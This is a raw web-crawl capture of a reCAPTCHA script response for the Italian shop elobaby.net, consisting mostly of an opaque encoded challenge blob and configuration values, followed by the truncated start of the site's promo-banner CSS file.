KCw67DtC7CtncxEMOtwqZiwrNjYSnCtHcBTcKcwqHDlMOLw6l/X8KHKsKNw7RCwqcvw7HDoMKaw5clfFTCo8KMwpQOw5k+FsO7ZsKZw5/DpicJRsOsJcK2w57DqMObSCFdwonDoSPDpifCvQp+Fmd4FgTDo8OXGAYrwqXCqAfCp1DCr8Kkwq7DocKybxPCmBDCvB80QlPCiXbCmz7CgMO5Ew3DkcKpw7/Cq1hFwpZHw47CqwXDhsKHHMOow5DCpsOkwqDClzphw7/DgzVww4XCm8OFwonCnRxzwrPCt0LCoMK2LMKiw4XCvU85woN6Z2zCksKBwqJewrJfQy9Sw5/DkEgkwrAnw5fDgyBxYQ1tw6M/wozCk39Kw7RUw6nDq2DDlcODD8Kow4XDisKEZcO1w68/[base64]/CvETDknHDnUjDtD/CsMOnwoYERcOFAyNAB8KRDMK+ECoGBgTClXDDsMOww6TDrzd6wrolanU/w4s1woh/wojCv0jDjXxsw5s+Y27CpsKXw5/Cr8O7NVcGYMKbBiR6wod1WsKOV8O1XsKLwpJ9w5rDt8Kyw5Zlw41eaMKlw4rCslTDvjZZwqbCtcO2B8OqwqFmKw7CvhPCn8OMBcOgeMOkbCfCnRciDcKlwr7CscOAwqZnw4rClMKAHcOHOnZDBMKZGzFYS3DCg8KXw4EkwrzDli/Dt8KaJsKXw58bd8KQw4nCksK/ayjDjVjCtsK/asO9w7bCrB7DvRoGGcKRCMKUwoXCtCXDtsKFwr/CjMKgwqksJhTCtsOIQW8JT8KHwoAXw54ew7LCu1pgwpo/wo/Cg1AwaFM1LVrCisOAUcK1YAInw7NOUsOPwq4KXcKtw7wZw4XDllEuasKoOHB+GMOCTmTDkyzCnsOgaBXDiTg7wpd+YzVbw6PDjQrDtnhNDlIsw6/DimRGwr8hwoljwrI7E8KWw7rDvl/DtcORw5jDisOvw7ViG8OywpUGw78KwoEvccO0OsOzw6/Dv8KRwqjDnD3CvMKnw5bCvMKEwrxUXnVKwqzDhRvDo8K5UEJrX8OtRSNKw4DDpsKtw6jDlTZAwoUnw5xowr3DuMKLLnUEw7rDpcOzccOdw6BcDCzCpMOJOg0ew4paYsKywqHDox3CiUbCk8O6N3XDgsOHw7rDtMOEYDbCn8Oiw59deGPCicKhw4lTwpTCiFFYRX/DkgbCv8KIRiLCj8OZNGV7ZsKpLsKHI8OawogIw63Cuz12IsOXQ8OzHcOaKcOmWTPCoUjCrmvDvsKNLsONOsKQw7lHVsKNcsKzwpguwoY0J0QIbMOvKSrCl8Kcwp/DocKcw4LCi8O2fcKgasOKNMOlYMOIwpR8wqfDiTHCvEIqRE/ChMOVUknCv3YfBmPDkEwWwogWEsKia0/DpwBiwrklwoLDoR/CpcOPw695wrAFwpoePRLDn8OOwqVtSkIZwrDCnDjCqcODKsOtWMOFwprDkyB+GFBXVmnDknrChijDrkHDpXprQi0xd8KnGjzCn3rCrGzDvsKew6TDqsOkM8KTwr8UH8O3B8OEwp/CqmrCkQ5vIMKBwqc8OmBCGUtRNsOFfzfDscOfw51kw5ITw6EcIDfDgXjDksOBw7fDqkAUw7/[base64]/CmcKwwrLDtsOLIFgvw6dnDsOkw6vDtjPCv8Ofw4Y9w5thJcO1UsK6QHbCvsK5wrvDvhZpSRRlw6FsfcK0w4TCisOTVkZ/w4AfPMOwcxTDicK7wppoQMOIfkTDh8KzBcKeIVwjVcKOTS0FXhI9wpDCtsKAF8OMwpx0VQbDoEHClcKjRyoBwoIeLMOmKF/Dh8KKTl5vw4rDnMKDCh1+ccKXwoFPLS9TWsKmeFHDugnCliVvQhjDoCU6w518wrolDDwWH3vDn8O+wrdre8OkACZTL8KFX0VFw6YpwqDDlS5xCm/CiiHDi8KfeMKOwrbCtHZITMOfwqR0fcKFRwTDoW42Pm5VImHClMKdw5DDgMKEwpTDrMOCVcKAWlkYw77CrV1IwpJvYMK/a3XCssK2wpLCtcO5w43DsMKRCcKWD8O8w53CmjHDvsKhw7RQR0ltwoXDs8OFcsOPZ8K1H8K/w6s0M05KeVAfRRvDmFLDnQ7CtMOYwpPChVjCgcOdRsKmJMOrchhfwocBH0w2woERwrfCi8OVwpt9T0/DucOkw4rCv0bDrMOOwplPesOOwrhdAsOOSRTCvC1iwqdgRGDCqTjDky7DocOwPcKnLXXCpsOPwr/DlQx+w6PCjsOUwrLCpMO5HcKDBUhfN8Kdw6hqKWrCtR/[base64]/acO1Iw8Gw595DHvCh8KnCcK+w4cqw7oMw5Y8wp7DrMKRwprDsmxKPEzDjMOpw7fDiMOQwqDDsi1iwosIw7rDsGLDn8KBfsKjwr/[base64]/[base64]/CnS0VwrPCjcKsw4sGDwBsw63DpsOoLStfwq3DosO9XsOxw5fDm35gXmjCvMOdesKDw4PDogTCjMOQwpTCrMOlGnJ8TMKcwrUkwqbCucKtwq3CgznDkMKnwp4/bMOSwo9ZGcKVwrVxLsKzLcKZw4IuOsK9YcKfwoXDjGAjw4sQwoUjwo4wGsOww74Uw6UWw4VhwqDCr8OlwoBcD3XDgsOMw483YsOww6MmwqUgwqjCqE/CrVpcw5DDpsOAw6g9w5UeJsKdR8Kaw5zCtBfCsWHDlHbCnMK1XsOpSMKIBcKmFsOkw7tNw5vCicKhw6bChcO4w7nDr8KXYjU2w6pTIcOsHB3DgcKuRXXCp2QbeMKHCsKQUsKow54/w6APw4ZSw5R2BVc+fGjClmEvwo7DrcKEVwbDrinCk8O0wpM9wpvDthPDm8OBD8KUGhYLDMOtEMK3Lx3DmmXCrHRBZcKcw5LDsMKMw5DDqwHDrsOnw7rCvVrCuygVw7oRw5A8wo9TwqHDj8KIw43Dm8OJwqw/[base64]/CnB8Fw5rCkU8jwq7Coho7KA8WUlkobjQVw6QvUcOsWcKnFk3CvgDDgsKiw4k6dD3DlGhtwpLCtMKtwp3CqMK/w5fDq8KOw5Aqw6zDugbCncKQF8OnwqtJwo4Aw6JjAMOVbW3DuA5aw47Cr8OAaQ3CpxRkwrMNPsObw5XDmEHCjcKadiLDjsKiWmDDrMOEECvCtxbDiWF7bcKtw4QKw7bDj2rCg8OrwrvCq8OZNMKewq1gwpLCs8OvwphhwqXCm8KhT8Kbw5MMX8K/IyZ4wqDCkMKBwpE+CX3Dj2jCkgY/UhpEw4nCu8OiworCs8KqCMOVw5jDkBIZOMKkwpV7wq3Ch8KSAC7CpcONw5bChDYYw4/CrEw2wqMhIsKBw4AiAsONbMK+KsOeDMORw4TDlzPCtMOnTkRAOHbDnMOpYMKsKFQVQj4Mw6B2wo58KcOYw7sdeCZLPsOLYcKIw7LDvHfCm8OTwrjCrlTDkB/[base64]/wp0/ccKzwr1iV1YEwrnDq3YeO8OKeUBTwpzDksKgw5lPw6XCqMKXesOaw4rDqBnCicOnMcKTw7bDkknDpCTCqcO+wpkVwqXDsXvCssOyUMOpEWTCjsO/LsK7bcOOw48Ww7hCw7keJELCjVTCmRbCh8KpCVJoDwXDrGUywpU7YwrCuMKeYAwELMKzw6pmw5DClVnCqMKAw6pqw67DicO/wppaI8OywqBDw6zDksOefBHCkxnDtsOAwqp8civCvcOkfyDDnMOBUsKtQCBGWsKLwqDDk8KrHH3Dl8OWwpcFW2PDrcOtIAnCk8K6ESzDp8Kew55VwozCl3zDhxgCw61lU8Ojw794w7N7HMOHVmA0RnoSa8OeaUARR8Ovw4UVYxXDn0/[base64]/[base64]/KsOHw6EqwpYVwrTCg8K1CjtaCsONT2rCuGPChsKwwqhMwrxKwrEtw7TCr8O1w6HCnyXDpiHDr8K5XsKTPEpzd23CmSLDhcKsTkpMOG0KHz/DtgZddg5Qw7/ChcKSfcKpBw4Pw7nDhH/Dki/CpsO8wrTCvBwwcMK0wrYOc8KAZQ/DgnLCvsKbwoBfwqLDr2vCisKsW2snw5/DmcKiQ8ODAMOswrLDhU7Cu0AzU2TCjcK4wrnDocKGOHHDscOHwpnCs0h4fXPClsODGcK8PmHDp8KMX8KVNV3ClcOuA8KSUTzDhMK4b8O8w7M2w6gGwrjCqcOcAsK0w455w49VdkTCicOAbsKfwoTCusOawo9Nw6/CjMOFRU5Kwq3CmMOdwpB2w5DDucKpw44iwo7Cs3HDo3hvLUdcw4oTw6vCm2rDnTHCn3lvaE8+acOCNcOTwpDCoC3DgjbChsOiX18fdsKNWgo/w5BLVmtFwps8wonCp8Kow5bDusOYShNJw4zCrcOOw6N8AsK0NhTCi8Omw5YFw5ciTiTDr8O7ID95FwfDuHPCqysYw6MnwpUwAcOUwrNef8O6w5QFLMOIw4sWL2wWL1NZwo3ChVIwdm3DlFsKGcK7ZywuAmJ4VypRKcOCw6PCocKEw4tyw5IlacO8EcONwqNDwp3Dj8O/[base64]/wrFkwojCpsOIw6/DiEQDw5HCt8Ocw5zDrjQURCwZwpDDgGp/[base64]/[base64]/CiMO8wpjCrEjCmxgVZsK3A8KMBMKnw7wQw7LCoDliS8ONw4/CvloGP8OdwozDqcOwNMKew4/[base64]/DlRMnwqU5w5DCmgtTcsKcQwx5wqVaMMOYw78MwonCoHc5wrDCnMKbYRXDrQjCoXtGwoFgF8K6w6hEwqjCncOSwpPChH4fPMKYW8OUbBjClw3DpcKQwpREQsOhw4dvU8OCw79iwqNVCcOAA0PDv0HCqMOyBBcGw5A2MgbCoC51wqrCqMOKeMKwTMOEI8KHw6/CkMODwpldw6pwQl/DlU9+E1xMw7pAX8KLwq0zwoDDkDciIcOjHyRKXcORwpTDjSBXwrZ6L0jDjxzCmQjCjHfDvMKRb8K8wpM8DjI0woNJw5xlwrJdZG/[base64]/Dv8KHaw9wKcKxwrQBPErDulHCpSbDpcKqIETDs8O/wokkEhszEn7DlgLCsMOzPW5Rw75BfTHDv8K/wpVVwo4DIsKcw5Epw4/[base64]/[base64]/wrXCs0jDqQNMYG0CMDHCqMKDwo95wonDsg3DuMOPwqAbw5LDlMKPZsKSFsO3DTbCoXURw5PClcKgw5PCgcObQcOSGCJAw7VtBhnDgsKpwrQ/w4TDrHfCp2LCo8O8UMOYw7Uhw7pXXkTCiEDDngpPLhfCsn7DoMK5OjLDn3p9w47Cu8Ojw53Cli9Jw65KEm3CuS9Vw7rClMOKHsOcfTgtK2zClgXCt8ONwovDjsOnwpPDlcONwqN/w6nDuMOcTB54wrgWwrjCtVzCksO/[base64]/DgA0kwoQndsOSwqleFcKPwqUewqJdZMOGAi88Y8OCEcKmQlYNwrB8fkjCg8OSBcOswr/[base64]/DcOrc8OaDwAkBUBwV8OXAAACZT3DpUtow4F5VARDYMOobGHCm3tuw79Tw5BbbWhLw6TCg8KIQl1rwopew60yw6nDmRvCvgrDkMKjaB/CimXCisOnAMKjw5crR8KrAEPDv8Kew4TDlE7DtGTDsV0QwrzCplrDqcOMasOoUiI8GFvCrsKrwopmw7BEw79xw5PDpMKHKcKsVsKqwrBjaSBoTcK8ZSozwrErMEgLwqlGwqJ2aR4QLSpnwqPCvATDn3jDg8Ohwrg/woPCuw3Dg8KnbV3DvkxzwofCrn9PeC/Doypvw73DpH8Swo/Cp8Obwo/DoR3ChzPCmGZxYgUqw7nCrToBwq7ClcO5w4DDlBsuwr0lSg7CkR98wqHDu8OCHy3CncOIXAjCpzLDo8Orw7bCkMKdwrbDo8OgZXPDlsKAJXYZLMK/[base64]/CnwrDn8KDXGoOFX/DhMKow5Abw55UYTfCu8O/wrfCgsOBw5XCqyrDosOZw5cBw6fDvsKkw7A1PA7DgsOXZMKEA8O+bcOgJcOpRsKbXC1nTyLCin/CrMOnY17Ch8KawqvCqsO7w7vDpEHCuDxHw5fDmFF0VXDDhSUZwrfCjWDDiTxdeRbDpCxXKMKkw4cXKAnCo8OTCsOSw4PCgcKAwpfCg8OYw6Q9wrFBwovClXswB2kFDsKywolkw7tAwpktwoHCl8O+F8KGA8OkV1phXDZDw6t8C8OwCsOoQcKEw4Mvw5tzwq/DrT59aMOSw4LDgcOfwqANwo/CqHfDq8KAX8KlAwFpXGPDq8OJw6HDiMOZwpzDsz7ChEsXw4xFBMKYwqnCvGjChcKSacKiSzLDksOXXUt+wp3DrcKvT0XDgxAkwqbCj1QlCGZ5GHM8wrtkTCtHw7DCmAlPdj3DoFTCq8Obwrtiw7LDrcK3O8OYw58wwrLCsFFIwq/DnwHCsQV4w5tMw59NbcKINcOPc8K/wr5Kw7DCin5UwrrDsx5nw60Hw7lFAsO+w5kdGMKrIcOqwqdvA8K0A07ChSrCgsKew5IRDsOTwrHDhFjDmsKBacOyHsK/wrs7IRZ/wptUwpLCg8Omwq9cw4pSGE8dOTDDvMKuYMKtw6nCtsK5w51hwr8TFsKaRHHCoMKFwpzCr8O6woJGLMODAWrCoMKPwrfCuilAEcODcS7DiVDCg8OeHnwGw7hINsOfwrfCniUrUXNtwpvCsQvDicKBw5bCuDrDgcOmKzfDoUM2w6hpw7HCn1bDtMO/wqXCgsKIcE96BcOmWy5tw6bDtsK+QHgswr8ywojCrsOcfRwdWMODw6AtDMK5Eh83w6rDq8ONwr9tb8OpPsKvwoQIwq5eXsOzwpg5w5vCv8KhARfCqMO6w6drwo97wpXChcK+MHRkE8OOI8K2EnfCuQzDtMKnwqQowqRJwr7Ch2AKb03Cr8KGwrjDlsKFw7/DqwYWB2AuwpA2wqjCn21uAVPDv2DDocO2w4rDiBjCssODJULCjMKBaxXDrcO5w6kLUsOOw6/[base64]/wpluZV1iwop5wqbCty3DqQHCpcKBwrnDusKSWzLDosK4Dzxww53DuRojwodiRmlZwpXDrcOFw4/Du8KBUMKmwqzCr8O/[base64]/DtW3CpcKxI8KwwpwkBsKAwrzCvnvCuBsAw67Du8KwVXYvwpLClRgxIsKqVW7DhcKmYMO9wqM5w5Qvwq4Gw5HDsyPCgsK6w44Qw57Ck8K0w7hXfBLCiyjCvMKaw7pKw7bClXjCmsOCwr3CpQlzZMK/wqJSw7MSw41KYnzDhnFTURPCssOFwo/CoX1gwoQtw4smwoXClMO/[base64]/CvcOaZBpawq7DtVXCqcOsC3AKwosjwrgAwoDChcOXwoR7fX54P8O1XzoOwo4NUsKtACPDq8K0w6Fxw6XDpcOFQcOnwrHCsWvDsWdPwobCp8OIw6/Dvw/DicO5wozCi8OlJcKCKcKNX8KJwrPDvMO3BcOUw7/[base64]/IgbCvCF2JcO/wqlhw5swwrrCrB3DncK2w6Z7PnN4woQPw7Rgw55zDScrwp/[base64]/ClxF9wprCkncEK8O/YcOOQUFzwqHDlC9Fw44HF0oEM3wKEcKCdVxkw7Udw67DsQImTVXCjGHCv8KFYgc4w4JWw7dlLcOPPH1/w5/Dj8OGw40yw5vDnCXDoMOpfB87UjIqw5U/[base64]/[base64]/DiMKvXQBdcFVMwrZuH3XClsOiXsK8CmFWwq9lwr5rGcKISsOOw4LDlsKDw7vCvwUsW8K3R3jCgXxREQocwqllWGU5U8KNOHR5VkZiVU9/cCIfGcKkHCZRw6nDpwnDmcKTw4FUw4/[base64]/JsKgwrLDjcO6A0bCrlBjwpM4wo8swp/CkkpWUmzDpcKXwowaw6DCocKuw595aFB4wpXDj8OtwpLDk8KJwqgMXcOXw5bDrsKeSsO1McOIFTB5GMOpw4bCpgYGwp7DnFY0w4xKw5fDnDlPMcOdBcKMHMKQT8O9w6AoAsO0BTbDlMOONsK6w5kbLmbDpcK7w7nDgD7Ds2oobWluN3cqw5XDh3/[base64]/Dry7CtVPDrRDDg8O/[base64]/CgFLDlRbCq8KQEsOpwrAqc8OjNsOJLMOzBcKlEXzCkjUGVsKLMsKYflIjwozDs8KrwokzL8K5ejrDq8O/w5/CgWRvWsOWwqJrwrQCw5HCvkAvLsKowotMM8OhwrcraERQw5nDg8KBCcK7wrTDicKWCcKzGx7Du8OzwrhqwpDDksKKwqHDvcK7asOBLj07w5AxScKNbMO5KQVCwr8gKh/Dm3sMKXcvw4DCrcKVwqdmwozDucOWdjzCpAzCjMKJJ8Ozw6vCokLChsO5NMOvN8ORW1B4w6NlasOLEsObKcOgwqnDvTPDpMOCw5A8f8OGA27DhB1twqsbRMOlEHsYSMOvwosASkLCljXDjHXDrVLCrjF5w7UBw6zDvkbCuXoIwqovwoHCtBLDmsOqV1/CmWXCk8Ocw6fDiMKQDlXDv8Knw6YQwpfDpcKmw7TDhTRRPCACw5duw5coDFHCtxgKw6zClsOxFywxA8Kcwq3Cn3sww6ZRXMOpwo8VR3PCkmbDv8OPRsKiB0BMOsKUwr1vwqbCugZMIG8fJg4xwq7DmFYSw54/[base64]/QMKdwrDDgEzDlcK5AHQHBhHCqjJQw5gMfMKow7HCojduw4IVwrfDiCDDqlfCpFvDt8KIwppWD8KrAcKNw41Bwp/DrT/Ds8KTw73Dk8OlEsOfesOpOC4bwpfCmB3CnjvDo1Jkw4Nzw6rCu8Kew7YGHsK2XsOJw4nCuMKtZsKDwpHCrn3CtXHCjz/[base64]/Cn8O1wr8tw6vDgcOQJ8K3wqTDiMKdwq0uKcKmw6XDh0fDqErDu3rDgQXDmMOJE8K7wrrDhMOnwonDhsOawofDjUjCo8OsDcONdj/CtcObcsKaw6ojXHILKcKjRMKoVlEPe3PCn8KBwoXCrcKpwo8mwoUTZhvDln/Dvk3DtMOrwp/DuFMIwqBiVD4Ww5DDrDPDkABuH1TDhxpPw43DswXCpMK+wp3DrTLCnsONw6dnw4p2wrddwoTDjMOJw5jDoS5nCzN+TRohwp3DgMOkwrfCt8Kmw63CiU/[base64]/Cpw7DpB48Cj7Ds8O+wp8gYm0mw5/DszUYUTzConk0G8KMQnl0w5zCsS/Cl0cNw6VpwpV6EzTDisK7DEwHJwFYw6DDgT91wo3DtMKBXjnCjcKnw53Ds2XDq0/CkMKmwrrCtsOUw6Eeb8K/wrrCkEHCoXvCt3HDqwAxwpZnw4rDgA3DgTATL8KgTcKXwo9Jw5ptPQrClC5lwpxWPsO5bgFqwro/[base64]/DnSEAwqPDlMOqw5cKw4kKKVbChMOjWcOowrgPCMKtw69WQjPDjsKJZ8OvYcORfwvCv07CmhjDhTvCp8KuOsK2BcO3ImfDuCDDggLDq8O6wrXCscOAw5taVcK+w6hDaVzDplfCgzjClxLDllFpeFXDl8OHw5DDo8KJwpnCqGB0Q0vCj0JOVsK/w77CjMKbwoPCoCfDvBYECkkJL3hYXFXCnU3CmcKaw4HCj8KmDsOcwp7DiMOzQEnDqETDmHbDk8O2JMOswoTDosKkw4/[base64]/wqTCokjDssOnU8KUMHrCv0xpWcOvc3x5WsKAwqrDuzfCjCUqw4dswq/CicKAwpQmBMK/w790w614JRssw6dWOHEVw7LCtVPDm8O8PMOhMcOHB0UXVyJRwq/CqcKwwopAR8KnwqQVw6dKw6TDvcOBSyFjLgPCisOjw5zCp3rDhsOoSMK9WcOMfBzCjsK3PMORCsK2Gh/[base64]/Iy3Cu8OOG8KyAyx6WnEuTQXCjHl1w7nCsXHDqWrCnMO0OMOodhUAdD3DisOTw7B8DTbDmcKmwqXDnsO7wpkqGMKDw4Bqa8K5acOsYsOOwr3DhsOrMCnCgD15Tgsjwph8csOncXtUMcObw4/[base64]/wpBwXSnCksKvI8OsEiJzwpJ/YHRsHg01wqolaGQ4w4Mlw5NFWsOww5NrZ8OVwr/CjGN0S8KgwrrCh8ORUsOwWsO0bwzDhMKiwrZzwppZwrohUMOrw5F7w7TCo8KFDcKsMkXDoMKvwrfDnMKHQ8KWGMOww7I+wrA5Qn8ZwpHDicOfwr3Dnx3DlsO6w6BWwoPDq0jCoB5qB8OlwqHDjnt3IG/CunoYH8OxBsKIB8K8OXTDvVd6wrHCuMK4NkTCoHYVQMO3KMK7wp4YU1fDvxdUwoPCqBh4wpHDozwZY8K/acOEMHDCtcO6wojDuSHDlVEnHcOuw7/DmcO1SRjCgMKIB8O5w689ZX7Cg20Kw6TDs28Gw65PwqhEwoPCsMK/w6PCmQg7w4rDmxgPBcK5CSEYd8OaKUtrwoE9w7AeKjXDmnfCrcOxw4NnwqfDk8Ofw6hFw7Btw5wAwr7DpsKScMK/EANETADChcOWw6x0wo/[base64]/bknDo0TDisO8WznDhmNcbG50HsKPFC0twrUGwobDs1xXw63DkcKew6bCtHQOV8Kkw4/CicOLwr8Ewq0nET0VbSzDtyLDsXfCuFnCssKjQsKRwr/DmXHCmkAiw7sNL8KILGrDpcKKw5/[base64]/Cl3bDqMOzRMK2J2DDs8K4KE/[base64]/DkDdERcKkDl8/X1jChC7CtQZrw7YSPH9pwrFiesOUVyBvwoLDvS7Di8K+w4JywozCtMOSwqfCrxcwGcKbwqTCg8KKfcOtXSbCkQjDgjHCp8OWQsO3w5ZGwr3CtyxKwrlwwoTCulgEw7rDj3bDtcO0wonCt8K2MsKHdX9sw5/DgDs/NsK0wpYWwpJBw4VJGx03fsK2w7lWGQxiw4gXw43DqHQvWsOFflcsAnbCmX/[base64]/CoMK7wqrDqhLDhy0Fw5UkcnvDtB9Rw6fDs33DnBLCuMKewr/CpMKIAsK0wrlXwrAeXFdRQF5qw41rw6PDrR3DrMOmwo/CmMKVwoXDksKXV3FcURImM0pbHXzDlsKtw58Mwod3IcKjacOuw6HCqsOyPsOfwqjCqVUXHcOaKW7ClFIMw7fDoQrCl0QxasOQw5cKw5fCghBmEz3Dh8Kqw4U9LsKBw5zDncO9S8OqwpwFZgvCnRfDhDpKw6/CtVVmdMKvPGDDli9Lw7R7X8KhH8O6LsOLekIZwpgawqZdw4wIw79Fw57DqQ0LeVQrIMKpw5JZNsOYwrzDmcO9HsKhw67CvGZAXMKxZsKRS1bCtwhCw5JrwqXCt0trbCIRw5XCuVB/wqtPQ8KcBcO0SzcqOj5+wprCinRhwq/[base64]/DvjURYcKCO8OMNnXCr8KoTGfClMORwpQZw4pBw5xqOMONa8ONw5Iaw4/CvHLDmMKvwrPCqsOmEXI0w5ILGMKnVMKJeMKudMO/ISPDsA0AwqDDnMOfwqnCgUZ/UcKjeG4OdcOAw4tswppwFUHDlgtcwrh+w43CjcOOwqkLDcOVwpfCisO3dD/[base64]/CvT3DisKzI2oZwrvCusKFw5/DhwXCqcKlO8KNcj4LTTFCdcK7wr3DpBJPHBbDtMOTwqvDt8KgZ8OYw4F5ayPCkMOzZjE2wpnCn8OcwphYw5YGw6fChsOVXXUHdMKaXMOzwo7Ci8O9R8OPw5YsH8OPw5/Duj8EccKtZcOBO8OWEMO7ITDDp8O+ZHtKZEd2woAVEkR0e8KbwrZNJSpcw74+w53CiTrCslEHwo1KSxTCmMOowqQMEMOvwpJxwrPDr3PCpjJiJVbCi8K0HsOFFXfDhVrDqTkxw5zCmktNN8K1wrFZfzzDsMOnwoPDk8Ouw67Ch8O0VcOtAcKyX8OrRMO/wq5GQMKgdi4owq/DhFLDkMKZXcKRw5hpe8OnY8OFw61Gw5FjwoLDh8K3RS7DgxLCjwEGwobCv3nClsOTUsOowrQ9bMKbQwJ2w4keXMOgFXo2aUEBwpnCqcKnwqPDs1woccKwwoNhGXLDijATcsOBUcKXwrsYwqNOw4FIwqTCs8K/BMOvFcKVwpDDulvDtFs7wrHCgMKOGsOYbsOWCMOHQ8OgccKtGsOiOmt2CcOjDilAOHsNwpZKNMO/w5fClcOuwrLCjUjDhhzDlsOvH8K4XyhZwqsJSAFeMcOVw7ZQE8OKw6/Cn8OabEcrU8KMwo/CkUxswovCvwbCpg4Fw61tNAQww4TDhnRAZUfDrTxyw57CqCvClCQow7NvDMO2w7fDuTvDr8KzwpcOw63CjBUVwopzBMOybsK4G8OaelnCkVhmWAgjDMObDA0rw7bCmVrDmcK4w5/Cs8KgVwFyw6RGw7pAa3IWwrHCnGbDscKyCAjDrW7DklTDhcKEBWt6DHYbw5DChMOlHMOmwq/[base64]/[base64]/CsgQxAMK3wpzCmMOdNCU5CWDCkBjCuV7CoTkYccOEG8OzXVjDtXLDgSzCkE/DuMOuKMOEw7fCn8Kgw7ZIDWHDisOYCsKowqrCrcKuZcO9ZSsKOWTDi8KuF8OxNQsqw5gnw6/DrRk3w43Dk8KJwrM4w48tdng7LiROwohFw4rCqncbH8Kww5LCgSgPLibDrDVNLMKLcsKTXxrDlMOEwrwVNsKzLyFAw7c6w6zDnsOIKX3DgVfDr8KmN0AQw5/[base64]/DmcOZCsKfPA3DnsK+fkbDvgDDtMK1w5gZN8OPw63DuFzCt8KVSzQAHMKUZsKqwqbDrcKaw6I1wrvDtHJEw7PDrMKIw6lLFcORSsKSX1TCmcOzFcKlwocuJ0IPbcKkw7B/wpRFKMKdIMKmw4DCgSHCo8KoScOWOHfDo8OCfMK9KsOmw6hNwp3CoMOyRjAIXsOccz0Dw54+w6J+cRMud8OWXBtpeMKNCCzDvDTCp8K0w7p1w5HClMKGw5HCtsKaZ1YPwrZcY8KxDWDDnsK/woAtWA1Kw5rCiwPCt3VWP8Omw65JwoFWHcKEBsOgw4bDgUEpXx98az3Dlw/CrlrCpcOjwrzCnsKSMcKxXFVOworCm3k4RcOhw6PDjHN3G3vCiCZKwo9IWcKrIDrDsMO2LcKDNDNYX1AAMMOGFzXCjMO4w7B/An09wpXCr01Fw6fDj8OUTWYaRDRrw6A1woLChsOYw4nCoTbDkMONI8OqwrvCiiDDn1LDgwRfTMO5UTDDpcKgdcOjwqoIwrjCiRvDj8Klw5lMwqp9wobCq395V8KSOHMCwpp/w54SwoXCmws3Q8K2wr9WwpHDh8Kkw5DCvT54F3HCmMOJwoccw57Dlh9jWMKjBMKLwoJDwqw7YgrDocK5wqnDuWJOw5/CgUQaw6jDjBAtwqfDhF9EwrN/EhDCrlvDmcKxwoDCgMKWwp5Zw4XCm8KlXkfDp8KjLcKlwp53wp9yw7DCjUFVw6Eqwo7CrnIXw6TCo8O/wrh7GQLDvmJSw47Dk1rCjnHDqcKPQ8K9UsKIw4zCmsKmwo/DicKMPsKEw43CqsKcw6l2wqR8Wx8CYmU0fsOoSSPDg8KDRMKhwo1YMAhqwqNhCsK/P8Kkf8OMw7U3wppXOsOrwrchGsKkw5kow79PQsKPesK8AcOINVZpwp/ChXbDoMKUwp3Dm8KfWcKFVXQeIEAuSHRuwqgTPGTDk8O8woUzfAMAwqk9EEHCqMOtw6HCmmXDjMODIsOSLMKXwqsUYMOGchkUZHk0VS3DuSDDicKyUsK8w63Cl8KIcAjChsKCWBHDlsK4cyE8IMK6ecOyw7zDtXHDsMKgw6/CpMOFwonDqSRYdTh7wr88ezzDi8Klw4kxwpcrw5MawrPDvsKkLAIVw6N3w4bCoGfDmMOEL8OqCMOywqPDhsKFXQQ7wpFORWx+MsK3w5bDpDvCiMKKw7ArV8KyIxEXw4bDoxrDim/Cs2nCp8OJw4VpCsOSw7vChMKKEsORwqxtw6rDrzPDmsO6KMKGwplyw4Z3CllNwpfDksO0E1djwog4w5DCu3waw4Q0PGIAwrQlw4vDlsOlOVluaADDq8OnwotsXMKOwonDvMOrKsKAe8OBKMK5MivCosOrwpXDm8KyEDIIcX/Ci2lAwqfCqA/ClcOXHsOSScOBdFxICsOhwrLDrMOVwrFMIsO0dsKBP8OFccKWwq5iwp8Kw5XCqmoRwqTDoFx0wqnCpDo2w7DCk0AickV+OcKGw4EyQcKBHcKwNcOAWMO6F01ywog8ASrDpcO7wrLDrV/Cql42w4BdL8OfAMKPwrbDlDRYUcOww4jCsSNOw6zCkMOOwpZsw4nCgcOAMiTCt8OASWckw6fClMKcw40swpU2w7HDuQBkwrDDhVx9w5LChMOLJ8OAwoMqQsK4w61/[base64]/[base64]/Cu8O4wqHDvMONFQ14R1nDkH/CmMOOwqHDjyU5w4fCgsOiEHDDhMK7S8O3HcO9woTDiiPCmHl7dlzCqGlewr/CoyltWcKvCsKqTEfDjU3CoyEUGsOfLsK/wqPCmmZww4LCl8K2wrotKiTCn2tDJCXCkjo5wovDslLDn37ClAMKwp82wojCsG8UFFIMa8KGJ3UhQ8OrwptJwpcOw5IFwrZdb1DDoAByKcOkQcKOw7/ClsOmw53Cv2UXecOJw4IJeMORVUYefnRmwpwCwrZ5wrfCkMKJHsObwp3Dv8O/RgAHCwnDg8OLwoF1w796wr7ChyHDgsKnw5YmwqvConrCucOoE0EFOF/CmMOYfCxMw7HDhC3Dg8OEw5xrblcCwokRE8KOfMOEw7MCwo8QCcKHw7LDo8KUXcOgw6JwBXjCqGxlGA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lch--wZAAAAAIjSw_y-YnefGTB5RXcrfg9Yl_2S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.elobaby.net:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/it/policies/privacy/\x22,\x22https://www.google.com/intl/it/policies/terms/\x22],\x22I8ukD9MTL9efXTbBzm5kn3RuPLr1/wbWd5cOJjcygog\\u003d\x22,1,0,null,1,1768811567761,0,0,[205],null,[99,206],\x22RC-5vEcqA01kEixew\x22,null,null,null,null,null,\x220dAFcWeA6Y3mw3_wGUjzdLERc_ygyIYoyxDrzwzAVvnJ9PzygXsoOEs4___fzFUR4KgV2npwXX8trPBZEI4trESkgKq8eWeXmb2A\x22,1768894367838]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Promobanners/css/promobanners.css
body_size: 1119
content:
.promobanner{position:relative;overflow:hidden}.promobanner>a>img{min-width:100%}.promobanner .text{position:absolute;padding:20px;z-index:1;color:#1a1a1a;font-size:15px}.promobanner .text.top-left,.promobanner .text.top-middle,.promobanner .text.top-right{top:0;left:0;right:0}.promobanner .text.top-left{text-align:left}.promobanner .text.top-middle{text-align:center}.promobanner .text.top-right{text-align:right}.promobanner .text.middle-left,.promobanner .text.middle-center,.promobanner 